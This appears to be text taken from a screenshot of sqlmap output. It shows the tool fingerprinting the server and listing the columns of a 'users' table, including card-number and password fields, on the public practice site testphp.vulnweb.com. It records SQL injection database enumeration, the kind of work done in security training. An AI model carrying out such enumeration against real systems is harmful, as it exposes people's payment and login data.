 [18:30:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[18:30:05] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| name    | varchar(100) |
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[18:30:06] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 18:30:06 /2025-04-26/